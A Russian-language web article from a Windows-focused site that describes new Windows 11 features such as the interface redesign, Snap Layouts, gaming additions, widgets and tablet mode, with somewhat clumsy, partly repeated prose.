            <div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://11windows.net/">Главная страница</a></span></div>
			
<article id="post-963" class="post-963 post type-post status-publish format-standard has-post-thumbnail  category-interfeys">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Новые фишки Windows 11</h1>                            
            
                            <div class="entry-meta"><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2F11windows.net%2Fwindows-11-fishki%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2F11windows.net%2Fwindows-11-fishki%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9D%D0%BE%D0%B2%D1%8B%D0%B5+%D1%84%D0%B8%D1%88%D0%BA%D0%B8+Windows+11&url=https%3A%2F%2F11windows.net%2Fwindows-11-fishki%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2F11windows.net%2Fwindows-11-fishki%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9D%D0%BE%D0%B2%D1%8B%D0%B5+%D1%84%D0%B8%D1%88%D0%BA%D0%B8+Windows+11%20https%3A%2F%2F11windows.net%2Fwindows-11-fishki%2F"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9D%D0%BE%D0%B2%D1%8B%D0%B5+%D1%84%D0%B8%D1%88%D0%BA%D0%B8+Windows+11%20https%3A%2F%2F11windows.net%2Fwindows-11-fishki%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2F11windows.net%2Fwindows-11-fishki%2F&text=%D0%9D%D0%BE%D0%B2%D1%8B%D0%B5+%D1%84%D0%B8%D1%88%D0%BA%D0%B8+Windows+11"></span>

</span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->

<script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins class="mrg-tag" style="display:inline-block;text-decoration: none;" data-ad-client="ad-1250492" data-ad-slot="1250492"></ins>  
<script>(MRGtag = window.MRGtag || []).push({})</script>

                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="flat_pm_start"></div>
<p>Летом прошлого года производитель программного обеспечения анонсировал обновленную версию ОС. В конце июня состоялась онлайн-представление, с представлением возможностей ОС.</p>
<blockquote class="check"><p>Неофициальная версия  на протяжении некоторого времени  была доступна на просторах интернета, установка и тестирование  за некоторое время  до официального релиза  предоставляюсь всем желающим.</p></blockquote>
<p>Презентация оказалась затянутой, но вызвала интерес у пользователей. Детальный разбор и все новые фишки Windows 11, представлены ниже.</p>
<h2>Внешний вид</h2>
<p>Изменения коснулись  пользовательского интерфейса и тематики оформления.</p>
<ul>
<li>Переделана значительная часть иконок программных продуктов и комплектующих, ответственных за управление окнами.</li>
<li>Для компонентов системы присуща прозрачность. Существенная доля действий пользователя имеет анимационное сопровождение, а в случае наложения окон, задействуется опция освещения.</li>
<li>Существенная часть комплектующих имеет скругленные очертания. Даже окнам придали такую форму.</li>
<li>Присутствуют изменения в дизайне меню настроек. Пункты перегруппированы по-новому, а приложение смотрится свежее и аккуратнее, чем до  этого.</li>
<li>Боковая панель с наличием переключателей  смещена от центра уведомлений и смотрится компактно.</li>
</ul>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="alignnone wp-image-964 size-full" src="https://11windows.net/wp-content/uploads/2022/02/windows-11-fishki1.jpg" alt="" width="550" height="271" srcset="https://11windows.net/wp-content/uploads/2022/02/windows-11-fishki1.jpg 550w, https://11windows.net/wp-content/uploads/2022/02/windows-11-fishki1-300x148.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /><meta itemprop="width" content="550"><meta itemprop="height" content="271"></span></p><script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins class="mrg-tag" style="display:inline-block;text-decoration: none;" data-ad-client="ad-1250494" data-ad-slot="1250494"></ins>  
<script>(MRGtag = window.MRGtag || []).push({})</script>

<h2>2. Многозадачность</h2>
<p>Представлен режим многооконности:</p>
<ul>
<li>При попытке пользователя выполнить разворот окна во весь экран, задействуется Snap Layouts. Предоставляется  доступ к нескольким вариантам расположения программных продуктов в окне.</li>
<li>Во время открытия приложения на определенную часть монитора посредством использования нового меню,  предлагается несколько вариантов шаблонов 2, 3, 4 размещения, предназанченных для полноценного заполнения  дисплея.</li>
<li>Удобство месторасположения  нескольких окон на мониторе, доступно к сохранению в  программ и в последующем  мгновенно применяется к  открытым окнам.</li>
<li>Если в панели задач наведен курсор, направленный на иконку запущенного приложения, доступны  для отображения все имеющиеся окна, сохраненные в режиме, для мгновенного  перехода к  аналогичному месторасположению.</li>
<li>Расположение окон на момент подключения к монитору, сохраняется. При последующем запуске, окна восстанавливаются в прежней конфигурации.</li>
<li>Допускается создание  неограниченного количества рабочих столов. Для каждого варианта присуще отдельное  оформление, наличие обоев, стандартный или расширенный перечень иконок. Переключение осуществляется посредством использования обособленного меню, посредством работы с горячими клавишами.</li>
<li>Обновление  коснулось пользовательского интерфейса многозадачности. Теперь есть возможность выполнения мгновенного  переключения  между приложениями, рабочими столами. Для программы допускается отображение запущенных окон и переход к нужному.</li>
<li>Присутствует Continity, заимствованный из экосистемы Apple. Есть возможность работать с  документацией на телефоне, а после выполнять  действия на ПК. Перечень поддерживаемых версий ОС и  приложений, не опубликован.</li>
</ul>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="alignnone wp-image-972 size-full" src="https://11windows.net/wp-content/uploads/2022/02/windows-11-fishki111.jpg" alt="" width="550" height="278" srcset="https://11windows.net/wp-content/uploads/2022/02/windows-11-fishki111.jpg 550w, https://11windows.net/wp-content/uploads/2022/02/windows-11-fishki111-300x152.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /><meta itemprop="width" content="550"><meta itemprop="height" content="278"></span></p>
<h2>3. Изменения для геймеров</h2>
<p>Основные интересные фишки Виндовс 11 разработаны  для геймеров. Среди новшеств следует отметить присутствие  режима Auto HDR, работающий в автоматическом режиме, способствует улучшению изображения в поддерживаемых игровых продуктах. Фишка заимствована с Xbox Series X и S. Для полноценного функционирования опции  необходим дисплей с совместимостью с  данным форматом.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="alignnone wp-image-966 size-full" src="https://11windows.net/wp-content/uploads/2022/02/windows-11-fishki3.jpg" alt="" width="550" height="308" srcset="https://11windows.net/wp-content/uploads/2022/02/windows-11-fishki3.jpg 550w, https://11windows.net/wp-content/uploads/2022/02/windows-11-fishki3-300x168.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /><meta itemprop="width" content="550"><meta itemprop="height" content="308"></span></p>
<p>Сервис Xbox Game Pass  получил интеграцию в ОС. Имеет вид обособленного приложения. В доступе пользователя имеется магазин игровых продуктов и предоставляется большое количество приложений, если имеется подписка.</p>
<blockquote class="check"><p>Планируется добавление сервиса  xCloud для осуществления облачного стримминга игровых продуктов на старое оборудование. Игра будет доступна на ПК, если оборудование  может выполнить запуск ОС.</p></blockquote>
<p>Для разработчиков предоставляется доступ к Direct Storage API. По завершении процесса оптимизации и незначительной  доработки, приложения повысят производительность и минимизируют временной интервал на запуск.</p>
<h2>4. Меню пуск</h2>
<ul>
<li>Клавиша для запуска  интрефейса находится по центру и больше напоминает Launchpad из macOS.</li>
<li>Опции коснулись доработки. Имеется разделение на несколько частей: верхний блок (с возможностью закрепления иконки приложений и программ), в нижней части представлены рабочие файлы, документация.</li>
<li>В отдельной вкладке «Рекомендованное» осуществляется подбор необходимого набора программных продуктов и документации, в зависимости от  типа занятости пользователя и его потребностей.</li>
<li> Наличие универсального поиска на рабочем столе – крутая и полезная фишка. Использование вкладки позволит быстро найти  контент на ПК, внешних носителях или на просторах сети.</li>
</ul>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="alignnone wp-image-965 size-full" src="https://11windows.net/wp-content/uploads/2022/02/windows-11-fishki2.jpg" alt="" width="550" height="297" srcset="https://11windows.net/wp-content/uploads/2022/02/windows-11-fishki2.jpg 550w, https://11windows.net/wp-content/uploads/2022/02/windows-11-fishki2-300x162.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /><meta itemprop="width" content="550"><meta itemprop="height" content="297"></span></p>
<h2>5. Системные требования и доступность</h2>
<p>Для установки обновленной версии ОС, оборудование должно быть приведено в соответствие минимальным из представленных требований:</p>
<ul>
<li>для собственников лицензионной 10 версии ОС, обновление до 11 предоставляется бесплатно. Разработчики  обещают предоставить  доступ к продукту осенью.</li>
</ul>
<h2>6. Браузер Edge</h2>
<p>ПО оснащено улучшенным движком. Запуск происходит быстро и загрузка контента лучше, чем у предшественника.</p>
<ul>
<li>Обновленная версия браузера, согласно утверждениям  разработчиков, защищена и безопасна в использовании, во время серфинга по просторам интернета. В чем конкретно это проявляется, на презентации не уточнялось.</li>
<li>Есть возможность вертикального расположения вкладок, расположенных в боковом меню. Это удобно, если  пользователем используется широкоформатный монитор.</li>
</ul>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="alignnone wp-image-967 size-full" src="https://11windows.net/wp-content/uploads/2022/02/windows-11-fishki11.jpg" alt="" width="550" height="309" srcset="https://11windows.net/wp-content/uploads/2022/02/windows-11-fishki11.jpg 550w, https://11windows.net/wp-content/uploads/2022/02/windows-11-fishki11-300x169.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /><meta itemprop="width" content="550"><meta itemprop="height" content="309"></span></p>
<h2>7. Виджеты</h2>
<p>В «Таскбаре» имеется опция, предназначенная для запуска  панели с виджетами. Открытие происходит слева, занимает ½ экрана.</p>
<ul>
<li>Присутствует деление панели на несколько частей: в 1 &#8212; располагаются  информационные панели, включение которых осуществляют пользователи, в следующей – системные виджеты.</li>
<li>Окно с наличием виджетов доступно для открытия полностью. Виджеты меняются местами, доступно изменение  размера и масштаба.</li>
<li>Доступна опция поиска их в библиотеке, допускается добавление виджетов от сторонних производителей.</li>
</ul>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="alignnone wp-image-968 size-full" src="https://11windows.net/wp-content/uploads/2022/02/windows-11-fishki12.jpg" alt="" width="550" height="366" srcset="https://11windows.net/wp-content/uploads/2022/02/windows-11-fishki12.jpg 550w, https://11windows.net/wp-content/uploads/2022/02/windows-11-fishki12-300x200.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /><meta itemprop="width" content="550"><meta itemprop="height" content="366"></span></p>
<h2>8. Работа в режиме планшета</h2>
<p>Главные фишки Виндовс 11 на ноутбуке – это то, что  элементы оптимизированы и поддаются управлению пальцами. Присутствуют  многопальцевые комбинации, предназначенные для переключения  между программами запуска системных настроек.</p>
<ul>
<li>Модернизирована поддержка стилусов и добавление визуальной обратной связи, осуществляемой при  взаимодействии с интерфейсом.</li>
<li>Определенные гаджеты обустроены вибромотором. Имеет место тактильный отклик во время запуска стилуса,  при выделении текстовой информации или активации иконки.</li>
<li>При работе с сенсорным дисплеем, используется виртуальная клавиатура с возможностью поддержки свайпов.</li>
<li>Добавляется усовершенствованный  механизм распознавания речи и голосовое введение вместо набора текста на клавиатуре.</li>
<li>На  системном уровне  произошло добавление  голосовых команд, без ассистента для выполнения базовых действий: копирования, вставки и пр.</li>
</ul>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="alignnone wp-image-970 size-full" src="https://11windows.net/wp-content/uploads/2022/02/windows-11-fishki123.jpg" alt="" width="550" height="278" srcset="https://11windows.net/wp-content/uploads/2022/02/windows-11-fishki123.jpg 550w, https://11windows.net/wp-content/uploads/2022/02/windows-11-fishki123-300x152.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /><meta itemprop="width" content="550"><meta itemprop="height" content="278"></span></p>
<h2>9.Магазин приложений</h2>
<p>Имеет облегченный и усовершенствованный дизайн: нет ничего лишнего. Добавлен раздел с рекомендациями. В меню пользователь получает рекомендованную подборку  ПО.  Для разработчиков  доступна настройка и кастомизация страниц ПО в магазине, добавление пунктов для встроенных приобретений и подписок. Внедрены приложения от Adobe. Комиссионный сбор с разработчиков не взимается. Исключение: App Store и Mac App Store.</p>
<h2>10. Другие фишки Windows 11</h2>
<p>Среди других новшеств:</p>
<ul>
<li>Возможность запуска приложений на базе ОС Android.</li>
<li>Уменьшения веса обновлений на 40%.</li>
<li>Присутствие поддержки 32 битных ПО: обновленная версия ОС запускается на 64 битных процессорах.</li>
<li>Разработчики приняли решение отказаться от Skype, и заняты поиском аналога. По заверениям разработчиков, обновленное приложение – кроссплатформенный проект. Про наличие веб-версии, пока не сообщается.</li>
<li>Добавление программы для вывода изображения с устройства на телевизор.</li>
<li>Разработка ОС велась в тесном взаимодействии с производителями процессоров, для хорошей оптимизации железа под  их продукцию.</li>
</ul>
<p><iframe loading="lazy" title="СЕКРЕТЫ Windows 11 | ТОП НОВЫХ ФИШЕК" width="700" height="394" src="https://www.youtube.com/embed/Lq2WLiD-lo4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Прошлым летом производитель программного обеспечения анонсировал обновленную версию операционной системы. В конце июня состоялась онлайн-презентация, с презентацией возможностей операционной системы.Неофициальная версия уже давно доступна в Интернете, установка и тестирование в течение некоторого времени, прежде чем официальный релиз предоставляется всем желающим.</p>
<blockquote class="check"><p>Основные особенности Windows 11 на ноутбуке в том, что элементы оптимизированы и ими можно управлять пальцами. Есть многопальцевые комбинации, предназначенные для переключения между лаунчерами системных настроек.</p></blockquote>
<ul>
<li>Модернизирована поддержка стилей и добавлена ​​визуальная обратная связь при взаимодействии с интерфейсом.</li>
<li>Некоторые гаджеты оснащены вибромотором. Есть тактильный отклик при запуске стилуса, выделении текстовой информации или активации значка.</li>
<li>При работе с сенсорным экраном используется виртуальная клавиатура с возможностью поддержки свайпов.</li>
<li>Добавляет улучшенный механизм распознавания речи и голосовой ввод вместо набора текста на клавиатуре.</li>
</ul>
<div class="flat_pm_end"></div>
</p>	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="963" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2F11windows.net%2Fwindows-11-fishki%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2F11windows.net%2Fwindows-11-fishki%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9D%D0%BE%D0%B2%D1%8B%D0%B5+%D1%84%D0%B8%D1%88%D0%BA%D0%B8+Windows+11&url=https%3A%2F%2F11windows.net%2Fwindows-11-fishki%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2F11windows.net%2Fwindows-11-fishki%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9D%D0%BE%D0%B2%D1%8B%D0%B5+%D1%84%D0%B8%D1%88%D0%BA%D0%B8+Windows+11%20https%3A%2F%2F11windows.net%2Fwindows-11-fishki%2F"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9D%D0%BE%D0%B2%D1%8B%D0%B5+%D1%84%D0%B8%D1%88%D0%BA%D0%B8+Windows+11%20https%3A%2F%2F11windows.net%2Fwindows-11-fishki%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2F11windows.net%2Fwindows-11-fishki%2F&text=%D0%9D%D0%BE%D0%B2%D1%8B%D0%B5+%D1%84%D0%B8%D1%88%D0%BA%D0%B8+Windows+11"></span>

            </div>



<div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items">
<div id="post-1491" class="post-card post-card-related post-1491 post type-post status-publish format-standard has-post-thumbnail  category-interfeys">
    <div class="post-card__image"><a href="https://11windows.net/kak-v-windows-11-sdelat-pusk-kak-v-windows-10/"><img width="330" height="140" src="https://11windows.net/wp-content/uploads/2022/10/kak-v-windows-11-sdelat-pusk-kak-v-windows-10-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span>Интерфейс</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://11windows.net/kak-v-windows-11-sdelat-pusk-kak-v-windows-10/">Как в Windows 11 сделать Пуск как в Windows 10</a></div></header><div class="post-card__content">Пользователи новой системы Windows 11 могут изменить по своему желанию вид классического меню с</div>
</div>
<div id="post-1348" class="post-card post-card-related post-1348 post type-post status-publish format-standard has-post-thumbnail  category-interfeys">
    <div class="post-card__image"><a href="https://11windows.net/temy-dlya-windows-11/"><img width="330" height="140" src="https://11windows.net/wp-content/uploads/2022/02/temy-dlya-windows-112-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span>Интерфейс</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://11windows.net/temy-dlya-windows-11/">Скачать лучшие темы для Windows 11</a></div></header><div class="post-card__content">К темам для Windows 11 применимы визуальные решения, изменяющие внешний вид интерфейса операционной системы,</div>
</div>
<div id="post-1262" class="post-card post-card-related post-1262 post type-post status-publish format-standard has-post-thumbnail  category-interfeys">
    <div class="post-card__image"><a href="https://11windows.net/tema-windows-11-dlya-windows-7/"><img width="330" height="140" src="https://11windows.net/wp-content/uploads/2022/02/tema-windows-11-dlya-windows-71-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span>Интерфейс</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://11windows.net/tema-windows-11-dlya-windows-7/">Тема Windows 11 для Windows 7</a></div></header><div class="post-card__content">Чтобы установить тему W 11 для программы серии номер семь, требуется приложение данных в</div>
</div>
<div id="post-1248" class="post-card post-card-related post-1248 post type-post status-publish format-standard has-post-thumbnail  category-interfeys">
    <div class="post-card__image"><a href="https://11windows.net/windows-11-oboi/"><img width="330" height="140" src="https://11windows.net/wp-content/uploads/2022/02/windows-11-oboi8-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span>Интерфейс</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://11windows.net/windows-11-oboi/">Обои для Windows 11 на рабочий стол</a></div></header><div class="post-card__content">С новой официальной сборкой Windows 11 обои устанавливаются правильно. Новая версия операционной системы помогла</div>
</div>
<div id="post-1009" class="post-card post-card-related post-1009 post type-post status-publish format-standard has-post-thumbnail  category-interfeys">
    <div class="post-card__image"><a href="https://11windows.net/windows-11-novosti/"><img width="330" height="140" src="https://11windows.net/wp-content/uploads/2022/02/windows-11-novosti3-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span>Интерфейс</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://11windows.net/windows-11-novosti/">Новости в Windows 11</a></div></header><div class="post-card__content">Отслеживание необходимых новостных сводок &#8212; важное условие сохранение конкурентоспособности в 2022 году. В таком</div>
</div>
<div id="post-958" class="post-card post-card-related post-958 post type-post status-publish format-standard has-post-thumbnail  category-interfeys">
    <div class="post-card__image"><a href="https://11windows.net/zhivye-oboi-dlya-windows-11/"><img width="330" height="140" src="https://11windows.net/wp-content/uploads/2022/02/zhivye-oboi-dlya-windows-11-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span>Интерфейс</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://11windows.net/zhivye-oboi-dlya-windows-11/">Живые обои для Windows 11</a></div></header><div class="post-card__content">Не так давно анонсированная обновленная версия операционной системы вызывает немало вопросов. К сожалению, до</div>
</div></div></div>

    <meta itemprop="author" content="Artur">
    <meta itemprop="datePublished" content="2022-02-10T21:07:05+03:00"/>
<script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins class="mrg-tag" style="display:inline-block;text-decoration: none;" data-ad-client="ad-1250496" data-ad-slot="1250496"></ins>  
<script>(MRGtag = window.MRGtag || []).push({})</script>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://11windows.net/windows-11-fishki/" content="Новые фишки Windows 11">
<meta itemprop="dateModified" content="2022-02-10">
<meta itemprop="datePublished" content="2022-02-10T21:07:05+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Все про Windows 11"><meta itemprop="telephone" content="Все про Windows 11"><meta itemprop="address" content="https://11windows.net"></div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/windows-11-fishki/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://11windows.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://11windows.net/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://11windows.net/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='963' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://11windows.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Поиск</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Поиск" class="wp-block-search__button wp-element-button" type="submit" >Поиск</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div id="ads_comp">

	<div id="fixblock" style="width:100%; background-color:#FFE;">

<!-- Yandex.RTB R-A-2398977-4 -->
